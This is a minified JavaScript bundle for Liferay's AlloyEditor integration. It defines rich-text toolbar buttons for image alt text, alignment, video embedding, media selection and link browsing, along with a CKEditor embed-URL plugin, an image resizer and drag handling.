!function(e){function t(n){if(i[n])return i[n].exports;var o=i[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var i={};t.m=e,t.c=i,t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/o/frontend-editor-alloyeditor-web/alloyeditor/",t(t.s=
0)}([function(e,t,i){function n(e){return e&&e.__esModule?e:{default:e}}var o=i(1),a=n(o),r=i(2),l=n(r),s=i(3),d=n(s),u=i(4),c=n(u),h=i(5),m=n(h),f=i(6),p=n(f),g=i(7),v=n(g),y=i(8),E=n(y),b=i(9),w=n(b),x=i(10),A=n(x),C=i(11),k=n(C);i(12);var I=i(15),T=n(I),R=i(16),S=n(R);AlloyEditor.Buttons[a.default.key]=AlloyEditor.AccessibilityImageAlt=a.default,AlloyEditor.Buttons[c.default.key]=AlloyEditor.AlignImageCenter=c.default,AlloyEditor.Buttons[m.default.key]=AlloyEditor.AlignImageLeft=m.default,AlloyEditor.Buttons[p.default.key]=
AlloyEditor.AlignImageRight=p.default,AlloyEditor.Buttons[l.default.key]=AlloyEditor.EmbedVideo=l.default,AlloyEditor.Buttons[d.default.key]=AlloyEditor.EmbedVideoEdit=d.default,AlloyEditor.Buttons[v.default.key]=AlloyEditor.ItemSelectorAudio=v.default,AlloyEditor.Buttons[E.default.key]=AlloyEditor.ItemSelectorImage=E.default,AlloyEditor.Buttons[w.default.key]=AlloyEditor.ItemSelectorVideo=w.default,AlloyEditor.Buttons[A.default.key]=AlloyEditor.LinkBrowse=A.default,AlloyEditor.Buttons[k.default.key]=
AlloyEditor.LinkEditBrowse=k.default,AlloyEditor.SelectionTest=AlloyEditor.SelectionTest||{},AlloyEditor.SelectionTest.embedurl=T.default,AlloyEditor.SelectionTest.headingtext=S.default},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],displayName:"AccessibilityImageAlt",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"imageAlt"},getInitialState:function(){var e=
this.props.editor.get("nativeEditor").getSelection().getSelectedElement();return{element:e,imageAlt:e?e.getAttribute("alt"):""}},render:function(){var e="ae-button "+this.getStateClasses();return this.props.renderExclusive?n.createElement("div",{className:"ae-container-edit-link"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{"aria-label":"alt",className:"ae-input",onChange:this._handleAltChange,onKeyDown:this._handleKeyDown,placeholder:"alt",ref:"refAltInput",
title:"alt",type:"text",value:this.state.imageAlt})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",onClick:this._updateImageAlt,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"}))):n.createElement("button",{className:e,onClick:this._requestExclusive,tabIndex:this.props.tabIndex},n.createElement("small",{className:"ae-icon small"},"Alt"))},_focusAltInput:function(){var e=this,t=function(){AlloyEditor.ReactDOM.findDOMNode(e.refs.refAltInput).focus()};
window.requestAnimationFrame?window.requestAnimationFrame(t):setTimeout(t,0)},_handleAltChange:function(e){this.setState({imageAlt:e.target.value}),this._focusAltInput()},_handleKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this._updateImageAlt())},_requestExclusive:function(){this.props.requestExclusive(o.key)},_updateImageAlt:function(){var e=this.props.editor.get("nativeEditor"),t=this.refs.refAltInput.value;this.setState({imageAlt:t}),this.state.element.setAttribute("alt",t),e.fire("actionPerformed",
this),this.props.cancelExclusive()}});t.default=o,t.AccessibilityImageAlt=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"EmbedVideo",mixins:[AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"embedVideo"},render:function(){if(this.props.renderExclusive)return n.createElement(AlloyEditor.EmbedVideoEdit,this.props);var e=Liferay.Util.getLexiconIconTpl("video");
return n.createElement("button",{className:"ae-button","data-type":"button-embed-video",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,dangerouslySetInnerHTML:{__html:e}})}});t.default=o,t.EmbedVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=AlloyEditor.ReactDOM,a="Paste the video link...",r=n.createClass({displayName:"EmbedVideoEdit",propTypes:{editor:n.PropTypes.object.isRequired},statics:{key:"embedVideoEdit"},componentDidMount:function(){(this.props.renderExclusive||
this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusVideoUrlInput):setTimeout(this._focusVideoUrlInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"videoembed"]'))}var o=e?e.getAttribute("data-embed-video-url"):"";return{element:e,initialEmbed:{videoURL:o},
videoURL:o}},render:function(){var e={opacity:this.state.videoURL?1:0};return n.createElement("div",{className:"ae-container-embed-video-edit"},n.createElement("div",{className:"ae-container-input xxl"},n.createElement("input",{className:"ae-input",onChange:this._handleVideoURLChange,onKeyDown:this._handleKeyDown,placeholder:a,ref:"linkInput",type:"text",value:this.state.videoURL}),n.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,
style:e,title:AlloyEditor.Strings.clear})),n.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedVideoURL,title:AlloyEditor.Strings.confirm},n.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({videoURL:""})},_embedVideoURL:function(){this.props.editor.get("nativeEditor").execCommand("embedUrl",{type:"video",url:this.state.videoURL}),this.props.cancelExclusive()},_focusVideoUrlInput:function(){o.findDOMNode(this.refs.linkInput).focus()},
_handleKeyDown:function(e){13!==e.keyCode&&27!==e.keyCode||e.preventDefault(),13===e.keyCode?this._embedVideoURL():27===e.keyCode&&this.props.cancelExclusive()},_handleVideoURLChange:function(e){this.setState({videoURL:e.target.value})},_isValidState:function(){return this.state.videoURL&&this.state.videoURL!==this.state.initialEmbed.videoURL}});t.default=r,t.EmbedVideoEdit=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageCenter",
mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-center",
onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-center",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-center"}),n.createElement("title",null,"align-image-center")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageCenter=o,t.default=o,t.AlignImageCenter=o},function(e,t,i){Object.defineProperty(t,
"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignLeft,
"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-left",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignLeft},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-left",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-left"}),n.createElement("title",null,"align-image-left")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageLeft=
o,t.default=o,t.AlignImageLeft=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=(AlloyEditor.ReactDOM,n.createClass({displayName:"AlignImageRight",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"imageRight"},getDefaultProps:function(){return{command:"justifyright"}},render:function(){var e=
"ae-button "+this.getStateClasses();return n.createElement("button",{"aria-label":AlloyEditor.Strings.alignRight,"aria-pressed":-1!==e.indexOf("pressed"),className:e,"data-type":"button-image-align-right",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignRight},n.createElement("svg",{className:"lexicon-icon lexicon-icon-align-image-right",focusable:"false",role:"image"},n.createElement("use",{"data-href":themeDisplay.getPathThemeImages()+"/lexicon/icons.svg#align-image-right"}),
n.createElement("title",null,"align-image-right")))}}));AlloyEditor.Buttons[o.key]=AlloyEditor.AlignImageRight=o,t.default=o,t.AlignImageRight=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorAudio",propTypes:{editor:n.PropTypes.object.isRequired},getDefaultProps:function(){return{command:"audioselector"}},statics:{key:"audio"},render:function(){return n.createElement("button",{className:"ae-button",
"data-type":"button-audio",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-headphones"},"Alt"))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorAudio=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorImage",propTypes:{editor:n.PropTypes.object.isRequired,imageTPL:n.PropTypes.string},getDefaultProps:function(){return{command:"imageselector"}},
statics:{key:"image"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-image",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon-image"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorImage=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({mixins:[AlloyEditor.ButtonCommand],displayName:"ItemSelectorVideo",propTypes:{editor:n.PropTypes.object.isRequired},
getDefaultProps:function(){return{command:"videoselector"}},statics:{key:"video"},render:function(){return n.createElement("button",{className:"ae-button","data-type":"button-video",onClick:this._handleClick,tabIndex:this.props.tabIndex},n.createElement("span",{className:"ae-icon icon-film"}))},_handleClick:function(){this.execCommand(null)}});t.default=o,t.ItemSelectorVideo=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=AlloyEditor.React,o=n.createClass({displayName:"LinkBrowse",
mixins:[AlloyEditor.ButtonKeystroke,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCfgProps],propTypes:{editor:n.PropTypes.object.isRequired,label:n.PropTypes.string,tabIndex:n.PropTypes.number},statics:{key:"linkBrowse"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+76}}},render:function(){return this.props.renderExclusive?(this.props=this.mergeButtonCfgProps(),n.createElement(AlloyEditor.LinkEditBrowse,this.props)):n.createElement(AlloyEditor.ButtonLink,
this.props)},_requestExclusive:function(){this.props.requestExclusive(o.key)}});t.default=o,t.LinkBrowse=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o=AlloyEditor.React,a=o.createClass({displayName:"FolderIconSvg",render:function(){return o.createElement("svg",{width:"19px",height:"16px",viewBox:"0 0 19 16",
version:"1.1"},o.createElement("g",{stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"},o.createElement("g",{id:"folder_icon","fill-rule":"nonzero",fill:"#FFFFFF"},o.createElement("path",{d:"M1.16154142e-20,3.2 L7.82504921e-20,13.8932647 C8.51581999e-20,15.0017792 0.890925393,15.9004077 1.99742191,15.9004077 L17.0025781,15.9004077 C18.1057238,15.9004077 19,15.0109745 19,13.8961809 L19,5.25591756 C19,4.14901366 18.1131578,3.24410791 16.9941243,3.2350902 C16.9941243,3.2350902 13.9000228,3.20635475 11.1841707,3.2 L5.55111512e-16,3.2 Z M0.00476820776,1.92 C0.0763137892,0.875650807 0.944078934,0.0525431571 2.00404495,0.0525431571 L6.37206813,0.0525431571 C7.69758986,0.0525431571 8.07530451,1.04873135 8.52730884,1.92 L0.00476820776,1.92 Z"}))))}}),
r=o.createClass({displayName:"LinkEditBrowse",propTypes:{editor:o.PropTypes.object.isRequired},statics:{key:"linkEditBrowse"},getInitialState:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return{element:e,linkHref:e?e.getAttribute("href"):""}},render:function(){return o.createElement("div",{className:"ae-container-link-edit-browse"},o.createElement(AlloyEditor.ButtonLinkEdit,n({ref:"linkEditButton"},this.props)),o.createElement("button",{"aria-label":"Browse",
className:"ae-button",onClick:this._browseClick,title:"browse"},o.createElement(a,null)))},_browseClick:function(){var e=this,t=this.props.editor.get("nativeEditor"),i=t.config.documentBrowseLinkUrl,n=this.refs.linkEditButton.state.linkTarget;AUI().use("liferay-item-selector-dialog",function(o){(new o.LiferayItemSelectorDialog({eventName:t.name+"selectDocument",on:{selectedItemChange:function(t){var i=t.newVal;i&&e._updateLink(i.value,n,i.title)}},title:"Selecione o Item",url:i})).open()})},_updateLink:function(e,
t,i){var n=this.props.editor.get("nativeEditor"),o=new CKEDITOR.Link(n,{appendProtocol:!1}),a={target:t},r={advance:!0};e&&(n.plugins&&n.plugins.creole&&!i&&(e=location.origin+e),this.state.element?(a.href=e,o.update(a,this.state.element,r)):o.create(e,a,r),n.fire("actionPerformed",this))}});t.default=r,t.LinkEditBrowse=r},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(13),o=function(e){return e&&e.__esModule?e:{default:e}}(n);if(!CKEDITOR.plugins.get("embedurl")){var a=
/^https?/;CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL='\x3cdiv data-embed-url\x3d"{url}" class\x3d"embed-responsive embed-responsive-16by9"\x3e{content}\x3cdiv class\x3d"embed-help-message"\x3e{helpMessageIcon}\x3cspan\x3e {helpMessage}\x3c/span\x3e\x3c/div\x3e\x3c/div\x3e\x3cbr\x3e';var r={CENTER:"center",LEFT:"left",RIGHT:"right"},l=[r.CENTER,r.LEFT,r.RIGHT],s=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],d=function(e){var t=e.getStyle("float");
if(t&&"inherit"!==t&&"none"!==t||(t=e.getAttribute("align")),!t)t=s.every(function(t){var i=e.getStyle(t.name)===t.value;return!i&&t.vendorPrefixes&&(i=t.vendorPrefixes.some(function(i){return e.getStyle(i+t.name)===t.value})),i})?r.CENTER:null;return t},u=function(e,t){t===r.LEFT||t===r.RIGHT?(e.removeStyle("float"),t===d(e)&&e.removeAttribute("align")):t===r.CENTER&&s.forEach(function(t){e.removeStyle(t.name),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.removeStyle(i+t.name)})})},
c=function(e,t){u(e,d(e)),t===r.LEFT||t===r.RIGHT?e.setStyle("float",t):t===r.CENTER&&s.forEach(function(t){e.setStyle(t.name,t.value),t.vendorPrefixes&&t.vendorPrefixes.forEach(function(i){return e.setStyle(i+t.name,t.value)})})},h=function(e){var t={alignment:null,element:null},i=e.getSelection();if(i){var n=i.getSelectedElement();n&&n.getAttribute("data-cke-widget-wrapper")&&(t.alignment=d(n),t.element=n)}return t},m=function(e,t,i){var n=e.parentElement;if(n&&t>0&&i>0){var o=n.getBoundingClientRect(),
a=t>=o.width?100:Math.floor(t/o.width*100),r="width:"+a+"%;";n.setAttribute("style",r);var l=n.querySelector('[data-widget\x3d"embedurl"]');if(l){var s=JSON.parse(l.getAttribute("data-styles"))||{};s.width=t+"px",s.height=i+"px",l.setAttribute("data-styles",JSON.stringify(s));var d=l.querySelector("iframe");d&&(d.setAttribute("width",t),d.setAttribute("height",i))}}},f=function(e){setTimeout(function(){var t=e.getSelection();if(t){var i=t.root.find("[data-cke-widget-wrapper]");if(i){var n=i.$;if(n.length>
0){var o=new CKEDITOR.dom.element(n[n.length-1]),a=o.findOne("img"),r=o.findOne('[data-widget\x3d"embedurl"]');if(a&&r){var l=e.createRange();l.setStart(r,0),l.setEnd(a,1),t.selectRanges([l]),t.selectElement(o)}}}}},0)},p=null,g=null,v=null;CKEDITOR.plugins.add("embedurl",{requires:"widget",init:function(e){var t=new CKEDITOR.template(e.config.embedWidgetTpl||CKEDITOR.DEFAULT_LFR_EMBED_WIDGET_TPL),i=e.config.embedProviders||[];i=i.map(function(e){return{id:e.id,tpl:new CKEDITOR.template('\x3cdiv data-embed-id\x3d"{embedId}"\x3e'+
e.tpl+"\x3c/div\x3e"),type:e.type,urlSchemes:e.urlSchemes.map(function(e){return new RegExp(e)})}});var n=function(e,i){return t.output({content:i,helpMessage:"Reprodu\u00e7\u00e3o de v\u00eddeo est\u00e1 desabilitada durante o modo de edi\u00e7\u00e3o.",helpMessageIcon:Liferay.Util.getLexiconIconTpl("info-circle"),url:e})},r=function(e,t){var i=!1;if("div"===e.name&&e.attributes["data-embed-url"])t.url=e.attributes["data-embed-url"],i=!0;else if("div"===e.name&&e.attributes["data-embed-id"]){var o=
e.children[0];t.url=o.attributes.src;var a=n(t.url,e.getOuterHtml()),r=new CKEDITOR.htmlParser.fragment.fromHtml(a);i=r.children[0],i.attributes["data-styles"]=JSON.stringify(e.styles),i.removeClass("embed-responsive"),i.removeClass("embed-responsive-16by9"),e.replaceWith(i)}return i},l=function(t){e.fire("error",t),setTimeout(function(){e.getSelection().removeAllRanges(),e.focus(),v.hide()},0)};e.addCommand("embedUrl",{exec:function(e,t){var o=t.type,r=t.url,s=void 0;if(a.test(r))if(i.filter(function(e){return!o||
e.type===o}).some(function(e){var t=e.urlSchemes.find(function(e){return e.test(r)});if(t){var i=t.exec(r)[1];s=e.tpl.output({embedId:i})}return t})){e._selectEmbedWidget=r;var d=n(r,s);e.insertHtml(d)}else l("Desculpe, que n\u00e3o h\u00e1 suporte para esta plataforma.");else l("Por favor, introduza um URL v\u00e1lido.")}}),e.widgets.add("embedurl",{draggable:!1,mask:!0,requiredContent:"div[data-embed-url]",data:function(t){var i=this,n=i.element.getAttribute("data-styles"),o=n?JSON.parse(n):null;
if(!o){var a=i.wrapper.findOne("iframe"),r=i.wrapper.$.getBoundingClientRect(),l=a.getAttribute("width");o={width:(l>=r.width?100:Math.round(l/r.width*100))+"%"}}i.wrapper.setAttribute("style",CKEDITOR.tools.writeCssText(o)),e._selectEmbedWidget===t.data.url&&f(e)},downcast:function(e){var t=e.children[0];return t.attributes.class="embed-responsive embed-responsive-16by9",t.attributes.style=CKEDITOR.tools.writeCssText(e.parent.styles),t},upcast:function(t,i){return(e.config.embedWidgetUpcastFn||r)(t,
i)}}),window.addEventListener("resize",function(){v.hide(),f(e)},!1),e.on("selectionChange",function(t){var i=e.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"embedurl"]');if(o){var a=(new CKEDITOR.dom.window(window)).getScrollPosition(),r=n.getClientRect();r.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,r.left-=a.x,r.top+=a.y,e.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:r}})}var l=n.findOne("img.cke_widget_mask");l&&v.show(l.$)}else v.hide()}}),
e.on("destroy",function(){var e=document.getElementById("ckimgrsz");e&&e.remove(),document.removeEventListener("mousedown",s)}),e.on("blur",function(){v.hide()}),e.filter.addElementCallback(function(e){if("data-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE});var s=function(t){var i=h(e);p=i.alignment,g=i.element,v.isHandle(t.target)&&v.initDrag(t)};v=new o.default(e,{onComplete:function(t,i,n){m(t,i,n),p&&g&&c(g,p),f(e)}}),document.addEventListener("mousedown",s,!1)},afterInit:function(e){l.forEach(function(t){var i=
e.getCommand("justify"+t);i&&(i.on("exec",function(i){var n=e.getSelection().getSelectedElement();if(n&&n.getAttribute("data-cke-widget-wrapper"))if(n.findOne('[data-widget\x3d"embedurl"] [data-embed-id]')){d(n)===t?u(n,t):c(n,t),g=n,p=d(n);var o=n.findOne("img");o&&v.show(o.$),i.cancel();var a=new CKEDITOR.dom.elementPath(n);l.forEach(function(t){var i=e.getCommand("justify"+t);i&&i.refresh(e,a)})}}),i.on("refresh",function(e){var i=e.data.path.lastElement;if(i&&i.getAttribute("data-cke-widget-wrapper")&&
i.findOne("[data-widget] [data-embed-id]")){var n=d(i);e.sender.setState(n===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})}})}t.default=CKEDITOR.plugins.get("embedurl")},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0}),t.Resizer=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=
!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=i(14),r=function(e){return e&&e.__esModule?e:{default:e}}(a),l=["tl","tr","bl","br"],s={bl:function(e,t,i,n){d(e,-3+t,n.height-4+i)},br:function(e,t,i,n){d(e,n.width-4+t,n.height-4+i)},rm:function(e,t,i,n){d(e,n.width-4+t,Math.round(n.height/2)-3+i)},tl:function(e,t,i,n){d(e,t-3,i-3)},tr:function(e,t,i,n){d(e,n.width-4+t,-3+i)}},d=function(e,t,i){e.style.left=t+"px",e.style.top=i+"px"},u=function(e,
t){var i=t.getBoundingClientRect();return{height:i.height,left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width}},c=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.cfg=i,this.editor=t,this.document=t.document?t.document.$:document,this.window=t.window?t.window.$:window,this.box=null,this.container=null,this.handles={},this.preview=null,this.previewBox=null,this.result=null,this.init()}return o(e,[{key:"init",value:function(){var e=
this;this.container=this.document.createElement("div"),this.container.id="ckimgrsz",this.preview=this.document.createElement("span"),this.container.appendChild(this.preview),this.handles={},l.forEach(function(t,i){e.handles[t]=e.createHandle(t)});for(var t=Object.keys(this.handles),i=0;i<t.length;i++)this.container.appendChild(this.handles[t[i]])}},{key:"createHandle",value:function(e){var t=this.document.createElement("i");return t.classList.add(e),t}},{key:"isHandle",value:function(e){for(var t=
Object.keys(this.handles),i=!1,n=0;n<t.length;n++)this.handles[t[n]]===e&&(i=!0);return i}},{key:"show",value:function(e){var t=this.editor.config.uiNode||document.body;this.el=e,this.box=u(this.window,this.el),d(this.container,this.box.left,this.box.top+t.scrollTop),t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()}},{key:"hide",value:function(){for(var e=this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;t++)e[t].classList.remove("ckimgrsz");this.hideHandles(),
this.container.parentNode&&this.container.parentNode.removeChild(this.container)}},{key:"initDrag",value:function(e){var t=this;if(0===e.button){var i=new r.default(this.window,this.document);i.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},i.onDrag=function(){t.calculateSize(i);var e=t.editor.element.$.getBoundingClientRect();if(!(t.previewBox.width>=e.width)){t.updatePreview();var n=t.previewBox;t.updateHandles(n,n.left,n.top)}},i.onRelease=function(){t.hidePreview(),
t.isDragging=!1,t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},i.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},i.start(e)}}},{key:"updateHandles",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=Object.keys(this.handles),o=0;o<n.length;o++)s[n[o]](this.handles[n[o]],t,i,e)}},{key:"showHandles",value:function(){this.updateHandles(this.box);for(var e=Object.keys(this.handles),
t=0;t<e.length;t++)this.handles[e[t]].style.display="block"}},{key:"hideHandles",value:function(){for(var e=Object.keys(this.handles),t=0;t<e.length;t++)this.handles[e[t]].style.display="none"}},{key:"showPreview",value:function(){this.calculateSize(),this.updatePreview(),this.preview.style.display="block"}},{key:"updatePreview",value:function(){d(this.preview,this.previewBox.left,this.previewBox.top),this.preview.style.height=this.previewBox.height+"px",this.preview.style.width=this.previewBox.width+
"px"}},{key:"hidePreview",value:function(){var e=u(this.window,this.preview);this.result={height:e.height,width:e.width},this.preview.style.display="none"}},{key:"calculateSize",value:function(e){if(this.previewBox={height:this.box.height,left:0,top:0,width:this.box.width},e){var t=e.target.className;if(t.indexOf("r")>=0&&(this.previewBox.width=Math.max(32,this.box.width+e.delta.x)),t.indexOf("b")>=0&&(this.previewBox.height=Math.max(32,this.box.height+e.delta.y)),t.indexOf("l")>=0&&(this.previewBox.width=
Math.max(32,this.box.width-e.delta.x)),t.indexOf("t")>=0&&(this.previewBox.height=Math.max(32,this.box.height-e.delta.y)),t.indexOf("m")<0&&!e.keys.shift){var i=this.box.width/this.box.height;this.previewBox.width/this.previewBox.height>i?this.previewBox.height=Math.round(this.previewBox.width/i):this.previewBox.width=Math.round(this.previewBox.height*i)}t.indexOf("l")>=0&&(this.previewBox.left=this.box.width-this.previewBox.width),t.indexOf("t")>=0&&(this.previewBox.top=this.box.height-this.previewBox.height)}}},
{key:"resizeComplete",value:function(){this.cfg.onComplete(this.el,this.result.width,this.result.height)}}]),e}();t.Resizer=c,t.default=c},function(e,t,i){function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,
n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),a=function(){function e(t,i){n(this,e),this.document=i,this.window=t,this.events={keydown:this.keydown.bind(this),mousemove:this.mousemove.bind(this),mouseup:this.mouseup.bind(this)}}return o(e,[{key:"start",value:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.className=this.target.className,this.startPos={x:e.clientX,y:e.clientY},this.update(e),this.document.addEventListener("keydown",this.events.keydown,!1),this.document.addEventListener("mousemove",
this.events.mousemove,!1),this.document.addEventListener("mouseup",this.events.mouseup,!1),this.document.body.classList.add("dragging-"+this.className),"function"==typeof this.onStart&&this.onStart()}},{key:"update",value:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={alt:e.altKey,ctrl:e.ctrlKey,shift:e.shiftKey}}},{key:"mousemove",value:function(e){this.update(e),"function"==typeof this.onDrag&&this.onDrag(),0===
e.which&&this.mouseup(e)}},{key:"keydown",value:function(e){27===e.keyCode&&this.release()}},{key:"mouseup",value:function(e){this.update(e),this.release(),"function"==typeof this.onComplete&&this.onComplete()}},{key:"release",value:function(){this.document.body.classList.remove("dragging-"+this.className),this.document.removeEventListener("keydown",this.events.keydown,!1),this.document.removeEventListener("mousemove",this.events.mousemove,!1),this.document.removeEventListener("mouseup",this.events.mouseup,
!1),"function"==typeof this.onRelease&&this.onRelease()}}]),e}();t.DragEvent=a,t.default=a},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=e.data.selectionData;return!(!t.element||"embedurl"!==t.element.getAttribute("data-widget"))};t.default=n,t.embedUrlSelectionTest=n},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){var t=["h1","h2","h3","h4","h5","h6"],i=e.editor.get("nativeEditor"),n=e.data.selectionData,o=i.isSelectionEmpty();
return!(n.element||!n.region||o||i.getSelection().getCommonAncestor().isReadOnly()||!i.elementPath().contains(t))};t.default=n,t.headingTextSelectionTest=n}]);